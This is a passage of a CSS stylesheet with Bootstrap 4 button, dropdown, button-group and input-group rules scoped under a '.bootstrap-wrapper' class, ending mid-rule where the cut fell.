.bootstrap-wrapper .btn.focus {
  outline: 0;
  box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
}
.bootstrap-wrapper .btn.disabled,
.bootstrap-wrapper .btn:disabled {
  opacity: 0.65;
}
.bootstrap-wrapper a.btn.disabled,
.bootstrap-wrapper fieldset:disabled a.btn {
  pointer-events: none;
}
.bootstrap-wrapper .btn-primary {
  color: #fff;
  background-color: #007bff;
  border-color: #007bff;
}
.bootstrap-wrapper .btn-primary:hover {
  color: #fff;
  background-color: #0069d9;
  border-color: #0062cc;
}
.bootstrap-wrapper .btn-primary:focus,
.bootstrap-wrapper .btn-primary.focus {
  color: #fff;
  background-color: #0069d9;
  border-color: #0062cc;
  box-shadow: 0 0 0 0.2rem rgba(38, 143, 255, 0.5);
}
.bootstrap-wrapper .btn-primary.disabled,
.bootstrap-wrapper .btn-primary:disabled {
  color: #fff;
  background-color: #007bff;
  border-color: #007bff;
}
.bootstrap-wrapper .btn-primary:not(:disabled):not(.disabled):active,
.bootstrap-wrapper .btn-primary:not(:disabled):not(.disabled).active,
.bootstrap-wrapper .show > .btn-primary.dropdown-toggle {
  color: #fff;
  background-color: #0062cc;
  border-color: #005cbf;
}
.bootstrap-wrapper .btn-primary:not(:disabled):not(.disabled):active:focus,
.bootstrap-wrapper .btn-primary:not(:disabled):not(.disabled).active:focus,
.bootstrap-wrapper .show > .btn-primary.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(38, 143, 255, 0.5);
}
.bootstrap-wrapper .btn-secondary {
  color: #fff;
  background-color: #6c757d;
  border-color: #6c757d;
}
.bootstrap-wrapper .btn-secondary:hover {
  color: #fff;
  background-color: #5a6268;
  border-color: #545b62;
}
.bootstrap-wrapper .btn-secondary:focus,
.bootstrap-wrapper .btn-secondary.focus {
  color: #fff;
  background-color: #5a6268;
  border-color: #545b62;
  box-shadow: 0 0 0 0.2rem rgba(130, 138, 145, 0.5);
}
.bootstrap-wrapper .btn-secondary.disabled,
.bootstrap-wrapper .btn-secondary:disabled {
  color: #fff;
  background-color: #6c757d;
  border-color: #6c757d;
}
.bootstrap-wrapper .btn-secondary:not(:disabled):not(.disabled):active,
.bootstrap-wrapper .btn-secondary:not(:disabled):not(.disabled).active,
.bootstrap-wrapper .show > .btn-secondary.dropdown-toggle {
  color: #fff;
  background-color: #545b62;
  border-color: #4e555b;
}
.bootstrap-wrapper .btn-secondary:not(:disabled):not(.disabled):active:focus,
.bootstrap-wrapper .btn-secondary:not(:disabled):not(.disabled).active:focus,
.bootstrap-wrapper .show > .btn-secondary.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(130, 138, 145, 0.5);
}
.bootstrap-wrapper .btn-success {
  color: #fff;
  background-color: #28a745;
  border-color: #28a745;
}
.bootstrap-wrapper .btn-success:hover {
  color: #fff;
  background-color: #218838;
  border-color: #1e7e34;
}
.bootstrap-wrapper .btn-success:focus,
.bootstrap-wrapper .btn-success.focus {
  color: #fff;
  background-color: #218838;
  border-color: #1e7e34;
  box-shadow: 0 0 0 0.2rem rgba(72, 180, 97, 0.5);
}
.bootstrap-wrapper .btn-success.disabled,
.bootstrap-wrapper .btn-success:disabled {
  color: #fff;
  background-color: #28a745;
  border-color: #28a745;
}
.bootstrap-wrapper .btn-success:not(:disabled):not(.disabled):active,
.bootstrap-wrapper .btn-success:not(:disabled):not(.disabled).active,
.bootstrap-wrapper .show > .btn-success.dropdown-toggle {
  color: #fff;
  background-color: #1e7e34;
  border-color: #1c7430;
}
.bootstrap-wrapper .btn-success:not(:disabled):not(.disabled):active:focus,
.bootstrap-wrapper .btn-success:not(:disabled):not(.disabled).active:focus,
.bootstrap-wrapper .show > .btn-success.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(72, 180, 97, 0.5);
}
.bootstrap-wrapper .btn-info {
  color: #fff;
  background-color: #17a2b8;
  border-color: #17a2b8;
}
.bootstrap-wrapper .btn-info:hover {
  color: #fff;
  background-color: #138496;
  border-color: #117a8b;
}
.bootstrap-wrapper .btn-info:focus,
.bootstrap-wrapper .btn-info.focus {
  color: #fff;
  background-color: #138496;
  border-color: #117a8b;
  box-shadow: 0 0 0 0.2rem rgba(58, 176, 195, 0.5);
}
.bootstrap-wrapper .btn-info.disabled,
.bootstrap-wrapper .btn-info:disabled {
  color: #fff;
  background-color: #17a2b8;
  border-color: #17a2b8;
}
.bootstrap-wrapper .btn-info:not(:disabled):not(.disabled):active,
.bootstrap-wrapper .btn-info:not(:disabled):not(.disabled).active,
.bootstrap-wrapper .show > .btn-info.dropdown-toggle {
  color: #fff;
  background-color: #117a8b;
  border-color: #10707f;
}
.bootstrap-wrapper .btn-info:not(:disabled):not(.disabled):active:focus,
.bootstrap-wrapper .btn-info:not(:disabled):not(.disabled).active:focus,
.bootstrap-wrapper .show > .btn-info.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(58, 176, 195, 0.5);
}
.bootstrap-wrapper .btn-warning {
  color: #212529;
  background-color: #ffc107;
  border-color: #ffc107;
}
.bootstrap-wrapper .btn-warning:hover {
  color: #212529;
  background-color: #e0a800;
  border-color: #d39e00;
}
.bootstrap-wrapper .btn-warning:focus,
.bootstrap-wrapper .btn-warning.focus {
  color: #212529;
  background-color: #e0a800;
  border-color: #d39e00;
  box-shadow: 0 0 0 0.2rem rgba(222, 170, 12, 0.5);
}
.bootstrap-wrapper .btn-warning.disabled,
.bootstrap-wrapper .btn-warning:disabled {
  color: #212529;
  background-color: #ffc107;
  border-color: #ffc107;
}
.bootstrap-wrapper .btn-warning:not(:disabled):not(.disabled):active,
.bootstrap-wrapper .btn-warning:not(:disabled):not(.disabled).active,
.bootstrap-wrapper .show > .btn-warning.dropdown-toggle {
  color: #212529;
  background-color: #d39e00;
  border-color: #c69500;
}
.bootstrap-wrapper .btn-warning:not(:disabled):not(.disabled):active:focus,
.bootstrap-wrapper .btn-warning:not(:disabled):not(.disabled).active:focus,
.bootstrap-wrapper .show > .btn-warning.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(222, 170, 12, 0.5);
}
.bootstrap-wrapper .btn-danger {
  color: #fff;
  background-color: #dc3545;
  border-color: #dc3545;
}
.bootstrap-wrapper .btn-danger:hover {
  color: #fff;
  background-color: #c82333;
  border-color: #bd2130;
}
.bootstrap-wrapper .btn-danger:focus,
.bootstrap-wrapper .btn-danger.focus {
  color: #fff;
  background-color: #c82333;
  border-color: #bd2130;
  box-shadow: 0 0 0 0.2rem rgba(225, 83, 97, 0.5);
}
.bootstrap-wrapper .btn-danger.disabled,
.bootstrap-wrapper .btn-danger:disabled {
  color: #fff;
  background-color: #dc3545;
  border-color: #dc3545;
}
.bootstrap-wrapper .btn-danger:not(:disabled):not(.disabled):active,
.bootstrap-wrapper .btn-danger:not(:disabled):not(.disabled).active,
.bootstrap-wrapper .show > .btn-danger.dropdown-toggle {
  color: #fff;
  background-color: #bd2130;
  border-color: #b21f2d;
}
.bootstrap-wrapper .btn-danger:not(:disabled):not(.disabled):active:focus,
.bootstrap-wrapper .btn-danger:not(:disabled):not(.disabled).active:focus,
.bootstrap-wrapper .show > .btn-danger.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(225, 83, 97, 0.5);
}
.bootstrap-wrapper .btn-light {
  color: #212529;
  background-color: #f8f9fa;
  border-color: #f8f9fa;
}
.bootstrap-wrapper .btn-light:hover {
  color: #212529;
  background-color: #e2e6ea;
  border-color: #dae0e5;
}
.bootstrap-wrapper .btn-light:focus,
.bootstrap-wrapper .btn-light.focus {
  color: #212529;
  background-color: #e2e6ea;
  border-color: #dae0e5;
  box-shadow: 0 0 0 0.2rem rgba(216, 217, 219, 0.5);
}
.bootstrap-wrapper .btn-light.disabled,
.bootstrap-wrapper .btn-light:disabled {
  color: #212529;
  background-color: #f8f9fa;
  border-color: #f8f9fa;
}
.bootstrap-wrapper .btn-light:not(:disabled):not(.disabled):active,
.bootstrap-wrapper .btn-light:not(:disabled):not(.disabled).active,
.bootstrap-wrapper .show > .btn-light.dropdown-toggle {
  color: #212529;
  background-color: #dae0e5;
  border-color: #d3d9df;
}
.bootstrap-wrapper .btn-light:not(:disabled):not(.disabled):active:focus,
.bootstrap-wrapper .btn-light:not(:disabled):not(.disabled).active:focus,
.bootstrap-wrapper .show > .btn-light.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(216, 217, 219, 0.5);
}
.bootstrap-wrapper .btn-dark {
  color: #fff;
  background-color: #343a40;
  border-color: #343a40;
}
.bootstrap-wrapper .btn-dark:hover {
  color: #fff;
  background-color: #23272b;
  border-color: #1d2124;
}
.bootstrap-wrapper .btn-dark:focus,
.bootstrap-wrapper .btn-dark.focus {
  color: #fff;
  background-color: #23272b;
  border-color: #1d2124;
  box-shadow: 0 0 0 0.2rem rgba(82, 88, 93, 0.5);
}
.bootstrap-wrapper .btn-dark.disabled,
.bootstrap-wrapper .btn-dark:disabled {
  color: #fff;
  background-color: #343a40;
  border-color: #343a40;
}
.bootstrap-wrapper .btn-dark:not(:disabled):not(.disabled):active,
.bootstrap-wrapper .btn-dark:not(:disabled):not(.disabled).active,
.bootstrap-wrapper .show > .btn-dark.dropdown-toggle {
  color: #fff;
  background-color: #1d2124;
  border-color: #171a1d;
}
.bootstrap-wrapper .btn-dark:not(:disabled):not(.disabled):active:focus,
.bootstrap-wrapper .btn-dark:not(:disabled):not(.disabled).active:focus,
.bootstrap-wrapper .show > .btn-dark.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(82, 88, 93, 0.5);
}
.bootstrap-wrapper .btn-outline-primary {
  color: #007bff;
  border-color: #007bff;
}
.bootstrap-wrapper .btn-outline-primary:hover {
  color: #fff;
  background-color: #007bff;
  border-color: #007bff;
}
.bootstrap-wrapper .btn-outline-primary:focus,
.bootstrap-wrapper .btn-outline-primary.focus {
  box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.5);
}
.bootstrap-wrapper .btn-outline-primary.disabled,
.bootstrap-wrapper .btn-outline-primary:disabled {
  color: #007bff;
  background-color: transparent;
}
.bootstrap-wrapper .btn-outline-primary:not(:disabled):not(.disabled):active,
.bootstrap-wrapper .btn-outline-primary:not(:disabled):not(.disabled).active,
.bootstrap-wrapper .show > .btn-outline-primary.dropdown-toggle {
  color: #fff;
  background-color: #007bff;
  border-color: #007bff;
}
.bootstrap-wrapper .btn-outline-primary:not(:disabled):not(.disabled):active:focus,
.bootstrap-wrapper .btn-outline-primary:not(:disabled):not(.disabled).active:focus,
.bootstrap-wrapper .show > .btn-outline-primary.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.5);
}
.bootstrap-wrapper .btn-outline-secondary {
  color: #6c757d;
  border-color: #6c757d;
}
.bootstrap-wrapper .btn-outline-secondary:hover {
  color: #fff;
  background-color: #6c757d;
  border-color: #6c757d;
}
.bootstrap-wrapper .btn-outline-secondary:focus,
.bootstrap-wrapper .btn-outline-secondary.focus {
  box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
}
.bootstrap-wrapper .btn-outline-secondary.disabled,
.bootstrap-wrapper .btn-outline-secondary:disabled {
  color: #6c757d;
  background-color: transparent;
}
.bootstrap-wrapper .btn-outline-secondary:not(:disabled):not(.disabled):active,
.bootstrap-wrapper .btn-outline-secondary:not(:disabled):not(.disabled).active,
.bootstrap-wrapper .show > .btn-outline-secondary.dropdown-toggle {
  color: #fff;
  background-color: #6c757d;
  border-color: #6c757d;
}
.bootstrap-wrapper .btn-outline-secondary:not(:disabled):not(.disabled):active:focus,
.bootstrap-wrapper .btn-outline-secondary:not(:disabled):not(.disabled).active:focus,
.bootstrap-wrapper .show > .btn-outline-secondary.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(108, 117, 125, 0.5);
}
.bootstrap-wrapper .btn-outline-success {
  color: #28a745;
  border-color: #28a745;
}
.bootstrap-wrapper .btn-outline-success:hover {
  color: #fff;
  background-color: #28a745;
  border-color: #28a745;
}
.bootstrap-wrapper .btn-outline-success:focus,
.bootstrap-wrapper .btn-outline-success.focus {
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
}
.bootstrap-wrapper .btn-outline-success.disabled,
.bootstrap-wrapper .btn-outline-success:disabled {
  color: #28a745;
  background-color: transparent;
}
.bootstrap-wrapper .btn-outline-success:not(:disabled):not(.disabled):active,
.bootstrap-wrapper .btn-outline-success:not(:disabled):not(.disabled).active,
.bootstrap-wrapper .show > .btn-outline-success.dropdown-toggle {
  color: #fff;
  background-color: #28a745;
  border-color: #28a745;
}
.bootstrap-wrapper .btn-outline-success:not(:disabled):not(.disabled):active:focus,
.bootstrap-wrapper .btn-outline-success:not(:disabled):not(.disabled).active:focus,
.bootstrap-wrapper .show > .btn-outline-success.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
}
.bootstrap-wrapper .btn-outline-info {
  color: #17a2b8;
  border-color: #17a2b8;
}
.bootstrap-wrapper .btn-outline-info:hover {
  color: #fff;
  background-color: #17a2b8;
  border-color: #17a2b8;
}
.bootstrap-wrapper .btn-outline-info:focus,
.bootstrap-wrapper .btn-outline-info.focus {
  box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}
.bootstrap-wrapper .btn-outline-info.disabled,
.bootstrap-wrapper .btn-outline-info:disabled {
  color: #17a2b8;
  background-color: transparent;
}
.bootstrap-wrapper .btn-outline-info:not(:disabled):not(.disabled):active,
.bootstrap-wrapper .btn-outline-info:not(:disabled):not(.disabled).active,
.bootstrap-wrapper .show > .btn-outline-info.dropdown-toggle {
  color: #fff;
  background-color: #17a2b8;
  border-color: #17a2b8;
}
.bootstrap-wrapper .btn-outline-info:not(:disabled):not(.disabled):active:focus,
.bootstrap-wrapper .btn-outline-info:not(:disabled):not(.disabled).active:focus,
.bootstrap-wrapper .show > .btn-outline-info.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}
.bootstrap-wrapper .btn-outline-warning {
  color: #ffc107;
  border-color: #ffc107;
}
.bootstrap-wrapper .btn-outline-warning:hover {
  color: #212529;
  background-color: #ffc107;
  border-color: #ffc107;
}
.bootstrap-wrapper .btn-outline-warning:focus,
.bootstrap-wrapper .btn-outline-warning.focus {
  box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
}
.bootstrap-wrapper .btn-outline-warning.disabled,
.bootstrap-wrapper .btn-outline-warning:disabled {
  color: #ffc107;
  background-color: transparent;
}
.bootstrap-wrapper .btn-outline-warning:not(:disabled):not(.disabled):active,
.bootstrap-wrapper .btn-outline-warning:not(:disabled):not(.disabled).active,
.bootstrap-wrapper .show > .btn-outline-warning.dropdown-toggle {
  color: #212529;
  background-color: #ffc107;
  border-color: #ffc107;
}
.bootstrap-wrapper .btn-outline-warning:not(:disabled):not(.disabled):active:focus,
.bootstrap-wrapper .btn-outline-warning:not(:disabled):not(.disabled).active:focus,
.bootstrap-wrapper .show > .btn-outline-warning.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
}
.bootstrap-wrapper .btn-outline-danger {
  color: #dc3545;
  border-color: #dc3545;
}
.bootstrap-wrapper .btn-outline-danger:hover {
  color: #fff;
  background-color: #dc3545;
  border-color: #dc3545;
}
.bootstrap-wrapper .btn-outline-danger:focus,
.bootstrap-wrapper .btn-outline-danger.focus {
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
}
.bootstrap-wrapper .btn-outline-danger.disabled,
.bootstrap-wrapper .btn-outline-danger:disabled {
  color: #dc3545;
  background-color: transparent;
}
.bootstrap-wrapper .btn-outline-danger:not(:disabled):not(.disabled):active,
.bootstrap-wrapper .btn-outline-danger:not(:disabled):not(.disabled).active,
.bootstrap-wrapper .show > .btn-outline-danger.dropdown-toggle {
  color: #fff;
  background-color: #dc3545;
  border-color: #dc3545;
}
.bootstrap-wrapper .btn-outline-danger:not(:disabled):not(.disabled):active:focus,
.bootstrap-wrapper .btn-outline-danger:not(:disabled):not(.disabled).active:focus,
.bootstrap-wrapper .show > .btn-outline-danger.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
}
.bootstrap-wrapper .btn-outline-light {
  color: #f8f9fa;
  border-color: #f8f9fa;
}
.bootstrap-wrapper .btn-outline-light:hover {
  color: #212529;
  background-color: #f8f9fa;
  border-color: #f8f9fa;
}
.bootstrap-wrapper .btn-outline-light:focus,
.bootstrap-wrapper .btn-outline-light.focus {
  box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
}
.bootstrap-wrapper .btn-outline-light.disabled,
.bootstrap-wrapper .btn-outline-light:disabled {
  color: #f8f9fa;
  background-color: transparent;
}
.bootstrap-wrapper .btn-outline-light:not(:disabled):not(.disabled):active,
.bootstrap-wrapper .btn-outline-light:not(:disabled):not(.disabled).active,
.bootstrap-wrapper .show > .btn-outline-light.dropdown-toggle {
  color: #212529;
  background-color: #f8f9fa;
  border-color: #f8f9fa;
}
.bootstrap-wrapper .btn-outline-light:not(:disabled):not(.disabled):active:focus,
.bootstrap-wrapper .btn-outline-light:not(:disabled):not(.disabled).active:focus,
.bootstrap-wrapper .show > .btn-outline-light.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
}
.bootstrap-wrapper .btn-outline-dark {
  color: #343a40;
  border-color: #343a40;
}
.bootstrap-wrapper .btn-outline-dark:hover {
  color: #fff;
  background-color: #343a40;
  border-color: #343a40;
}
.bootstrap-wrapper .btn-outline-dark:focus,
.bootstrap-wrapper .btn-outline-dark.focus {
  box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
}
.bootstrap-wrapper .btn-outline-dark.disabled,
.bootstrap-wrapper .btn-outline-dark:disabled {
  color: #343a40;
  background-color: transparent;
}
.bootstrap-wrapper .btn-outline-dark:not(:disabled):not(.disabled):active,
.bootstrap-wrapper .btn-outline-dark:not(:disabled):not(.disabled).active,
.bootstrap-wrapper .show > .btn-outline-dark.dropdown-toggle {
  color: #fff;
  background-color: #343a40;
  border-color: #343a40;
}
.bootstrap-wrapper .btn-outline-dark:not(:disabled):not(.disabled):active:focus,
.bootstrap-wrapper .btn-outline-dark:not(:disabled):not(.disabled).active:focus,
.bootstrap-wrapper .show > .btn-outline-dark.dropdown-toggle:focus {
  box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
}
.bootstrap-wrapper .btn-link {
  font-weight: 400;
  color: #007bff;
  text-decoration: none;
}
.bootstrap-wrapper .btn-link:hover {
  color: #0056b3;
  text-decoration: underline;
}
.bootstrap-wrapper .btn-link:focus,
.bootstrap-wrapper .btn-link.focus {
  text-decoration: underline;
  box-shadow: none;
}
.bootstrap-wrapper .btn-link:disabled,
.bootstrap-wrapper .btn-link.disabled {
  color: #6c757d;
  pointer-events: none;
}
.bootstrap-wrapper .btn-lg,
.bootstrap-wrapper .btn-group-lg > .btn {
  padding: 0.5rem 1rem;
  font-size: 1.25rem;
  line-height: 1.5;
  border-radius: 0.3rem;
}
.bootstrap-wrapper .btn-sm,
.bootstrap-wrapper .btn-group-sm > .btn {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  line-height: 1.5;
  border-radius: 0.2rem;
}
.bootstrap-wrapper .btn-block {
  display: block;
  width: 100%;
}
.bootstrap-wrapper .btn-block + .btn-block {
  margin-top: 0.5rem;
}
.bootstrap-wrapper input[type="submit"].btn-block,
.bootstrap-wrapper input[type="reset"].btn-block,
.bootstrap-wrapper input[type="button"].btn-block {
  width: 100%;
}
.bootstrap-wrapper .fade {
  transition: opacity 0.15s linear;
}
@media (prefers-reduced-motion: reduce) {
  .bootstrap-wrapper .fade {
    transition: none;
  }
}
.bootstrap-wrapper .fade:not(.show) {
  opacity: 0;
}
.bootstrap-wrapper .collapse:not(.show) {
  display: none;
}
.bootstrap-wrapper .collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  transition: height 0.35s ease;
}
@media (prefers-reduced-motion: reduce) {
  .bootstrap-wrapper .collapsing {
    transition: none;
  }
}
.bootstrap-wrapper .dropup,
.bootstrap-wrapper .dropright,
.bootstrap-wrapper .dropdown,
.bootstrap-wrapper .dropleft {
  position: relative;
}
.bootstrap-wrapper .dropdown-toggle {
  white-space: nowrap;
}
.bootstrap-wrapper .dropdown-toggle::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid;
  border-right: 0.3em solid transparent;
  border-bottom: 0;
  border-left: 0.3em solid transparent;
}
.bootstrap-wrapper .dropdown-toggle:empty::after {
  margin-left: 0;
}
.bootstrap-wrapper .dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 10rem;
  padding: 0.5rem 0;
  margin: 0.125rem 0 0;
  font-size: 1rem;
  color: #212529;
  text-align: left;
  list-style: none;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 0.25rem;
}
.bootstrap-wrapper .dropdown-menu-left {
  right: auto;
  left: 0;
}
.bootstrap-wrapper .dropdown-menu-right {
  right: 0;
  left: auto;
}
@media (min-width: 576px) {
  .bootstrap-wrapper .dropdown-menu-sm-left {
    right: auto;
    left: 0;
  }
  .bootstrap-wrapper .dropdown-menu-sm-right {
    right: 0;
    left: auto;
  }
}
@media (min-width: 768px) {
  .bootstrap-wrapper .dropdown-menu-md-left {
    right: auto;
    left: 0;
  }
  .bootstrap-wrapper .dropdown-menu-md-right {
    right: 0;
    left: auto;
  }
}
@media (min-width: 992px) {
  .bootstrap-wrapper .dropdown-menu-lg-left {
    right: auto;
    left: 0;
  }
  .bootstrap-wrapper .dropdown-menu-lg-right {
    right: 0;
    left: auto;
  }
}
@media (min-width: 1200px) {
  .bootstrap-wrapper .dropdown-menu-xl-left {
    right: auto;
    left: 0;
  }
  .bootstrap-wrapper .dropdown-menu-xl-right {
    right: 0;
    left: auto;
  }
}
.bootstrap-wrapper .dropup .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-top: 0;
  margin-bottom: 0.125rem;
}
.bootstrap-wrapper .dropup .dropdown-toggle::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0;
  border-right: 0.3em solid transparent;
  border-bottom: 0.3em solid;
  border-left: 0.3em solid transparent;
}
.bootstrap-wrapper .dropup .dropdown-toggle:empty::after {
  margin-left: 0;
}
.bootstrap-wrapper .dropright .dropdown-menu {
  top: 0;
  right: auto;
  left: 100%;
  margin-top: 0;
  margin-left: 0.125rem;
}
.bootstrap-wrapper .dropright .dropdown-toggle::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid transparent;
  border-right: 0;
  border-bottom: 0.3em solid transparent;
  border-left: 0.3em solid;
}
.bootstrap-wrapper .dropright .dropdown-toggle:empty::after {
  margin-left: 0;
}
.bootstrap-wrapper .dropright .dropdown-toggle::after {
  vertical-align: 0;
}
.bootstrap-wrapper .dropleft .dropdown-menu {
  top: 0;
  right: 100%;
  left: auto;
  margin-top: 0;
  margin-right: 0.125rem;
}
.bootstrap-wrapper .dropleft .dropdown-toggle::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
}
.bootstrap-wrapper .dropleft .dropdown-toggle::after {
  display: none;
}
.bootstrap-wrapper .dropleft .dropdown-toggle::before {
  display: inline-block;
  margin-right: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0.3em solid transparent;
  border-right: 0.3em solid;
  border-bottom: 0.3em solid transparent;
}
.bootstrap-wrapper .dropleft .dropdown-toggle:empty::after {
  margin-left: 0;
}
.bootstrap-wrapper .dropleft .dropdown-toggle::before {
  vertical-align: 0;
}
.bootstrap-wrapper .dropdown-menu[x-placement^="top"],
.bootstrap-wrapper .dropdown-menu[x-placement^="right"],
.bootstrap-wrapper .dropdown-menu[x-placement^="bottom"],
.bootstrap-wrapper .dropdown-menu[x-placement^="left"] {
  right: auto;
  bottom: auto;
}
.bootstrap-wrapper .dropdown-divider {
  height: 0;
  margin: 0.5rem 0;
  overflow: hidden;
  border-top: 1px solid #e9ecef;
}
.bootstrap-wrapper .dropdown-item {
  display: block;
  width: 100%;
  padding: 0.25rem 1.5rem;
  clear: both;
  font-weight: 400;
  color: #212529;
  text-align: inherit;
  white-space: nowrap;
  background-color: transparent;
  border: 0;
}
.bootstrap-wrapper .dropdown-item:hover,
.bootstrap-wrapper .dropdown-item:focus {
  color: #16181b;
  text-decoration: none;
  background-color: #f8f9fa;
}
.bootstrap-wrapper .dropdown-item.active,
.bootstrap-wrapper .dropdown-item:active {
  color: #fff;
  text-decoration: none;
  background-color: #007bff;
}
.bootstrap-wrapper .dropdown-item.disabled,
.bootstrap-wrapper .dropdown-item:disabled {
  color: #6c757d;
  pointer-events: none;
  background-color: transparent;
}
.bootstrap-wrapper .dropdown-menu.show {
  display: block;
}
.bootstrap-wrapper .dropdown-header {
  display: block;
  padding: 0.5rem 1.5rem;
  margin-bottom: 0;
  font-size: 0.875rem;
  color: #6c757d;
  white-space: nowrap;
}
.bootstrap-wrapper .dropdown-item-text {
  display: block;
  padding: 0.25rem 1.5rem;
  color: #212529;
}
.bootstrap-wrapper .btn-group,
.bootstrap-wrapper .btn-group-vertical {
  position: relative;
  display: -ms-inline-flexbox;
  display: inline-flex;
  vertical-align: middle;
}
.bootstrap-wrapper .btn-group > .btn,
.bootstrap-wrapper .btn-group-vertical > .btn {
  position: relative;
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
}
.bootstrap-wrapper .btn-group > .btn:hover,
.bootstrap-wrapper .btn-group-vertical > .btn:hover {
  z-index: 1;
}
.bootstrap-wrapper .btn-group > .btn:focus,
.bootstrap-wrapper .btn-group > .btn:active,
.bootstrap-wrapper .btn-group > .btn.active,
.bootstrap-wrapper .btn-group-vertical > .btn:focus,
.bootstrap-wrapper .btn-group-vertical > .btn:active,
.bootstrap-wrapper .btn-group-vertical > .btn.active {
  z-index: 1;
}
.bootstrap-wrapper .btn-toolbar {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -ms-flex-pack: start;
  justify-content: flex-start;
}
.bootstrap-wrapper .btn-toolbar .input-group {
  width: auto;
}
.bootstrap-wrapper .btn-group > .btn:not(:first-child),
.bootstrap-wrapper .btn-group > .btn-group:not(:first-child) {
  margin-left: -1px;
}
.bootstrap-wrapper .btn-group > .btn:not(:last-child):not(.dropdown-toggle),
.bootstrap-wrapper .btn-group > .btn-group:not(:last-child) > .btn {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.bootstrap-wrapper .btn-group > .btn:not(:first-child),
.bootstrap-wrapper .btn-group > .btn-group:not(:first-child) > .btn {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.bootstrap-wrapper .dropdown-toggle-split {
  padding-right: 0.5625rem;
  padding-left: 0.5625rem;
}
.bootstrap-wrapper .dropdown-toggle-split::after,
.bootstrap-wrapper .dropup .dropdown-toggle-split::after,
.bootstrap-wrapper .dropright .dropdown-toggle-split::after {
  margin-left: 0;
}
.bootstrap-wrapper .dropleft .dropdown-toggle-split::before {
  margin-right: 0;
}
.bootstrap-wrapper .btn-sm + .dropdown-toggle-split,
.bootstrap-wrapper .btn-group-sm > .btn + .dropdown-toggle-split {
  padding-right: 0.375rem;
  padding-left: 0.375rem;
}
.bootstrap-wrapper .btn-lg + .dropdown-toggle-split,
.bootstrap-wrapper .btn-group-lg > .btn + .dropdown-toggle-split {
  padding-right: 0.75rem;
  padding-left: 0.75rem;
}
.bootstrap-wrapper .btn-group-vertical {
  -ms-flex-direction: column;
  flex-direction: column;
  -ms-flex-align: start;
  align-items: flex-start;
  -ms-flex-pack: center;
  justify-content: center;
}
.bootstrap-wrapper .btn-group-vertical > .btn,
.bootstrap-wrapper .btn-group-vertical > .btn-group {
  width: 100%;
}
.bootstrap-wrapper .btn-group-vertical > .btn:not(:first-child),
.bootstrap-wrapper .btn-group-vertical > .btn-group:not(:first-child) {
  margin-top: -1px;
}
.bootstrap-wrapper .btn-group-vertical > .btn:not(:last-child):not(.dropdown-toggle),
.bootstrap-wrapper .btn-group-vertical > .btn-group:not(:last-child) > .btn {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.bootstrap-wrapper .btn-group-vertical > .btn:not(:first-child),
.bootstrap-wrapper .btn-group-vertical > .btn-group:not(:first-child) > .btn {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}
.bootstrap-wrapper .btn-group-toggle > .btn,
.bootstrap-wrapper .btn-group-toggle > .btn-group > .btn {
  margin-bottom: 0;
}
.bootstrap-wrapper .btn-group-toggle > .btn input[type="radio"],
.bootstrap-wrapper .btn-group-toggle > .btn input[type="checkbox"],
.bootstrap-wrapper .btn-group-toggle > .btn-group > .btn input[type="radio"],
.bootstrap-wrapper .btn-group-toggle > .btn-group > .btn input[type="checkbox"] {
  position: absolute;
  clip: rect(0, 0, 0, 0);
  pointer-events: none;
}
.bootstrap-wrapper .input-group {
  position: relative;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -ms-flex-align: stretch;
  align-items: stretch;
  width: 100%;
}
.bootstrap-wrapper .input-group > .form-control,
.bootstrap-wrapper .input-group > .form-control-plaintext,
.bootstrap-wrapper .input-group > .custom-select,
